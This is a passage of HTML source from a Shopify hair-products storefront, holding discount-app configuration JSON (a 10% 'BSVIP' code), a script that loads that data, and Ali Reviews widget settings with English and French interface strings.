ppliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7004809625683",
      collection_id: "278314942547",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 